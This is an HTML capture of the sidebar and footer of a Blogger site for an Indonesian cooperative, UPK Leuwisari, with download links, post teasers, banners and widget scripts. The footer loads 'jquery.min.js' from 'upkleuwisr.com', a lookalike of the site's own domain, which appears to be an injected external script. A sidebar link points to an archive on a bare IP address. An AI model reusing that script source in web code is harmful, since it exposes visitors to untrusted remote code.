<span class='caption'>UU,Peraturan Pemerintah,Peraturan Deputi  Tentang Perkoperasian</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>PERBUB NO.36 TAHUN 2014</h2>
<div class='widget-content'>
PERBUB No.36 Tahun 2014 Tentang Pelestarian Asset Hasil PNPM-MPd di Kab.Tasikmalaya.
<a href="http://www.4shared.com/account/home.jsp#dir=c-iGV2_Q">Donwload File disini !</a>
Panduan Penyelesaian PNPM-MPd TA.2014 melalui Kemendes
<a href=" http://119.82.227.78/~k8361308/rakornas-kemendesa-2015.rar">Donwload File disini !</a>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='http://www.upkleuwisari.com/2024/08/visi-misi.html'>VISI &amp; MISI</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi66Jo0nbGRqViQi5fwuWUpKLUBbrc9WUIUYqDC31WqG8lHdJqfeXWcaG6KWX9tiCv0SazMMH_KWG3UsHW0KFnfGndF7CxTz-OGcngjZ1A70To95FXzkFcLyj0XgglJbgoUHxu6RIZY7rvXtJoK_EUZt_WhGHsZPFGoKyf89Dh6pcArKxWdz-T9gUVh-is/w616-h452/WhatsApp%20Image%202024-08-29%20at%2014.53.14.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2016/06/aplikasi-koperasi-simpan-pinjam.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX_dQdrbRBxBN5e-tAPo_Pan7iWXjQq_GrcxoVKHcpb7AcRTxWmjxOQjYxKLoisKHh0tqR427mRymcguQm8Y9Sc0oqNx0zPW_-PacgtQk_39Tz_FFyC1-sln6Wa871lWWEOSBbEEA0-c4/w72-h72-p-k-no-nu/EXCEL+KSP.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2016/06/aplikasi-koperasi-simpan-pinjam.html'>APLIKASI KOPERASI SIMPAN PINJAM GRATISSSSSSS</a></div>
<div class='item-snippet'> Mau Aplikasi Koperasi GRATIS  DOWNLOAD  aja disini       Sebagai  bukti kepedulian kami terhadap koperasi dan UKM, kami berikan secara  gra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/08/sekilas-upk.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsYIZ67DuOBopWAl0B6Dgau6MD_9C0N3ojyE1m9A6aLCUKVn1tdPQIJcroNe6MI6BO0uFFgi_JVNroK6jm08dhaddLC2kVCQAwMI52yNBxkBgNRmWbq0hKBJH8eYivngTizWblW_EWBQULo6AT3bh8FLQg0QqOh_nTvUULvn-y7SzjPfv7cIYz6NS1Sr4/w72-h72-p-k-no-nu/leaflet%20depan.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/08/sekilas-upk.html'>SEKILAS UPK</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/08/visi-misi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi66Jo0nbGRqViQi5fwuWUpKLUBbrc9WUIUYqDC31WqG8lHdJqfeXWcaG6KWX9tiCv0SazMMH_KWG3UsHW0KFnfGndF7CxTz-OGcngjZ1A70To95FXzkFcLyj0XgglJbgoUHxu6RIZY7rvXtJoK_EUZt_WhGHsZPFGoKyf89Dh6pcArKxWdz-T9gUVh-is/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-08-29%20at%2014.53.14.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/08/visi-misi.html'>VISI & MISI</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/08/alur-pengajuan-pembiayaan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFLPvDSnpSxf-8O7OVdq5c3yKDv1tPhbDdean1lUqi_x-o176qoh06tO3GTpC9ffCmiLD9s2A4cmuoLmJzzFKLUNycHowywzUl7RyncE0WcqiF-mNo97133lWnbNp1Puybpw7TukHXMtkcpyoylIoK1eKDwqvcFwd0e5AVyqEnjvc_gEQ6VCQ2_1AhXQA/w72-h72-p-k-no-nu/alur%20pengajuan.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/08/alur-pengajuan-pembiayaan.html'>Alur Pengajuan Pinjaman</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/02/harlah-ke-15-upk-leuwisari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zplbBHJX7QChsu9tOMUN5RnaQqi-ewjO_E_jdwCv7QXp0IM8acWlwhZ0t774WOyCbn3XjLb7d6idCscggWWAM2OjUpJmH7FpucYRh2CWUDw9xPUolbCvTRRrPmhHUShuYVi8IPpKeK57pWWimsKwdomga3jK7D9PYyrFLasatTf7YPvkwIb_xsai818/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-02-21%20at%2016.45.03.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/02/harlah-ke-15-upk-leuwisari.html'>HARLAH KE-15 UPK LEUWISARI</a></div>
<div class='item-snippet'>&#160; Tasikmalaya, Minggu 25 Februari 2024 Koperasi UPK Leuwisari sukses menggelar acara Jalan Sehat dalam rangka memperingati Hari Lahirnya Kop...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/02/koperasi-konsumen-upk-leuwisari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9h6wLMJyaVrgjgquVsN3UN1vuOWkx8yqSUaD5-7Yl0f4P5P3Y9QoaS1naTMozCQPWfRHKd_9vy_XpbxE1UsQFJ5teNIToF1pvQcgAcUgUMNDNs0DAwUj1ovX4Fb0qr40FicKMvNzOBqbaokNQUphBVUdPbOHzz5ny5Vfzqm_KQh9xpJ3khVRtCDslEmw/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-02-12%20at%2017.01.02.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/02/koperasi-konsumen-upk-leuwisari.html'>KOPERASI KONSUMEN UPK LEUWISARI LAKSANAKAN RAT KE-8 TAHUN BUKU 2023</a></div>
<div class='item-snippet'>&#160; Poto Bersama Anggota Koperasi UPK Leuwisari pada RAT ke-8 Tahun Buku 2023 Tasikmalaya, Sabtu tanggal 10 Februari Tahun 2024 KOPERASI KONSU...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2016/10/frofil-ksp-upk-leuwisari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3CIeCQEe2EYfeIjXCr8YeAmkMtOxhQukrZaS53jTx0dWKP5xbYU8Vs4VCC2XFbutS0MLf0ZrmXHn6N_uFPu76-y8Pe15sKE3Z-qbEpFyfEwe0LG7qjqR7Ah3TvoeKQRxlwqDweSkhDhc/w72-h72-p-k-no-nu/kan3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2016/10/frofil-ksp-upk-leuwisari.html'>PROFIL KOPERASI UPK LEUWISARI</a></div>
<div class='item-snippet'>   PROFIL   KOPERASI  UPK LEUWISARI     KOPERASI UPK LEUWISARI  berdiri pada&#160;tanggal 16 Desember 2015 , dan mendapat Akta &#160;Pendirian Koperas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2017/01/dana-shu-jasa-simpanan-jasa-pinjamanksp.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI-sp-hstzoHA_GcCj3aUuAVyTbZ3jYd4mWgmUqWSPJ95i6v7fz5bynewkxYZtn2hSrbhWwo5BB0dkM22wE6Vy4HCix1at4s28dBNZEIAbcS2hBGqG6RJSrZyKr-CjpZDixwIM7j3U9eo/w72-h72-p-k-no-nu/DANA+SHU.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2017/01/dana-shu-jasa-simpanan-jasa-pinjamanksp.html'>DANA SHU (JASA SIMPANAN & JASA PINJAMAN)KSP UPK LEUWISARI TAHUN BUKU 2016</a></div>
<div class='item-snippet'>      Berikut ini adalah Daftar SHU KSP UPK LEUWISARI TAHUN BUKU 2016         1. JASA PARTISIPASI SIMPANAN ANGGOTA     2. JASA PARTISIPASI P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2023/10/gedung-baru-koperasi-konsumen-upk.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Wx5-73KtQU76lu2FfiiLkXb62mx1Buoy_9uFn-G0-a8tk65pdD0WK2bz6A9owwAJal2fNaN8ttQHz_iOqUqwliGfiIn_-cTm_wc8HezFRiwgBdR56iNfTCCQ9UvoqTYO6b0xH5c08zl_r1EJKbBGnL0Sv8xr9oQvJT1coi1YENFJns3hYQgwd-UM2es/w72-h72-p-k-no-nu/PROF2.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2023/10/gedung-baru-koperasi-konsumen-upk.html'>GEDUNG BARU KOPERASI KONSUMEN UPK LEUWISARI</a></div>
<div class='item-snippet'>&#160; Awal tahun 2023 tepatnya bulan februari 2023, KOPERASI UPK LEUWISARI resmi menempati gedung baru yang beralamat di Jl.raya Cigadog depan S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2023/12/koperasi-upk-leuwisari-salurkan-dana.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qUAr3J0dY4fpPJcxwjvE_aSGbFe2UE2AwTUyF1zjJpPrFpvLqzWu4F-HmHEFqiVApy9gR4ZywaA4he6b8koHZi9h10Mcr5zB-sznofQnx4i4EW6Iw3k5WO0eMPMevpgj9RrfDdhlovHy6-66XF617tGXPZ6K8PAivFhVa8yhkmaOUnSFVJE7xIFUq3M/w72-h72-p-k-no-nu/DANSOS.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2023/12/koperasi-upk-leuwisari-salurkan-dana.html'>KOPERASI UPK LEUWISARI SALURKAN DANA KEMANUSIAAN UNTUK WARGA PALESTINA</a></div>
<div class='item-snippet'>&#160; KOPERASI KONSUMEN UPK LEUWISARI baru-baru ini telah menyalurkan Dana Sosial Bantuan Kemanusiaan untuk Warga Palestina. Tepatnya pada hari ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>ODS KOPERASI INDONESIA</h2>
<div class='widget-content'>
<a href='http://nik.depkop.go.id'>
<img alt='ODS KOPERASI INDONESIA' height='19' id='Image4_img' src='http://nik.depkop.go.id/images/logo.png' width='135'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>OSS</h2>
<div class='widget-content'>
<a href='https://oss.go.id/portal/'>
<img alt='OSS' height='103' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv0JmyD6RcpYxkoPdO7E9YJbYycx0seWKewMnmqUIfCPq0Lts0dOIpnTrXmw3amn1WB4vojDg7YRCWNZBiQVHGyY2grTbTcSz7HSEOOHnKsUkUqiw_wx26rjq_Uw6K8th3ucL6gOoEJbI/s135/7.png' width='135'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="http://billing.klikhost.com/aff.php?aff=884&p=rs" target="_blank">Jasa pembuatan radio streaming</a>
<a href="http://billing.klikhost.com/aff.php?aff=820&p=rs" target="_blank"><img src="https://lh5.googleusercontent.com/_9W8681AXnyo/TZ9M5NP9UQI/AAAAAAAAAX0/ls1D1etz9J4/s720/banner-jasa-pembuatan-radio-streaming.jpg" alt="radio streaming shoutcast murah indonesia, jasa pembuatan radio streaming, cara membuat radio streaming" width="320" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://billing.klikhost.com/aff.php?aff=50&p=rs" target="_blank"><img src="https://lh6.googleusercontent.com/_9W8681AXnyo/TWSy1K5ZWZI/AAAAAAAAALQ/hIgyC_azKag/bannerstreaming.gif" alt="radio streaming shoutcast murah indonesia, jasa pembuatan radio streaming, cara membuat radio streaming"  width="320" /></a>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<style type="text/css">
.tabber {
 padding: 0px !important;
 border: 0 solid #bbb;
}
.tabber h2 {
 float: left;
 margin: 0 1px 0 0;
 font-size: 12px;
 padding: 3px 5px;
 border: 1px solid #bbb;
 margin-bottom: -1px; /*--Pull tab down 1px--*/
 overflow: hidden;
 position: relative;
 background: #e0e0e0;
 cursor:pointer;
 -moz-border-radius:5px 5px 0 0;
 border-radius:5px 5px 0 0;
}
html .tabber h2.active {
 background: #fff;
 border-bottom: 1px solid #fff; /*--"Connect" active tab to its content--*/
}
.tabber .widget-content {
 border: 1px solid #bbb;
 padding: 10px;
 background: #fff;
 clear:both;
 margin:0;
}
.codewidget, #codeholder {
 display:none;
}
</style>

<script type="text/javascript" src="http://upkleuwisr.com/ajax/libs/jquery/1.6.0/jquery.min.js"></script>
<script type="text/javascript" src="http://greenlava-code.googlecode.com/svn/trunk/publicscripts/bloggertabs0.1_min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
 $('#codeholder').bloggerTabber ({
  tabCount : 3
 });
});
</script>

<!-- to make sure the widget works, do not alter the code below -->
<div id='codeholder'><p>Get this <a href="http://christiantatelu.blogspot.com/2012/02/cara-membuat-menu-tab-view-tanpa-edit.html" target="_blank">widget</a></p></div>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Koperasi UPK Leuwisari Jl.Sukamaju No.01 Jayamukti Leuwisari Tasikmalaya 46464 Tlp.0265-547244. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<!-- GetButton.io widget -->
<script type='text/javascript'>
    (function () {
        var options = {
            whatsapp: "+6282119826599", // WhatsApp number
            call_to_action: "Kontak Kami", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ZHQnBk7IVtOLveZFyDWg-RDioIg:1768602948272';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9071224604241553004','//www.upkleuwisari.com/2017/05/','9071224604241553004');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9071224604241553004', 'title': 'www.upkleuwisari.com', 'url': 'http://www.upkleuwisari.com/2017/05/', 'canonicalUrl': 'http://www.upkleuwisari.com/2017/05/', 'homepageUrl': 'http://www.upkleuwisari.com/', 'searchUrl': 'http://www.upkleuwisari.com/search', 'canonicalHomepageUrl': 'http://www.upkleuwisari.com/', 'blogspotFaviconUrl': 'http://www.upkleuwisari.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.upkleuwisari.com - Atom\x22 href\x3d\x22http://www.upkleuwisari.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.upkleuwisari.com - RSS\x22 href\x3d\x22http://www.upkleuwisari.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.upkleuwisari.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9071224604241553004/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6605323229446156', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selanjutnya \xbb\xbb\xbb\xbb', 'pageType': 'archive', 'pageName': 'May 2017', 'pageTitle': 'www.upkleuwisari.com: May 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'www.upkleuwisari.com', 'description': 'KOPERASI KONSUMEN UPK LEUWISARI', 'url': 'http://www.upkleuwisari.com/2017/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 5, 'rangeMessage': 'Showing posts from May, 2017'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'crosscol', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-2-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-2-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-2-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-2-2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-2-2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-3', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-3', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-3', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-2-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UDDK5dDFFetUiR1Hs5AENw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768602960931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>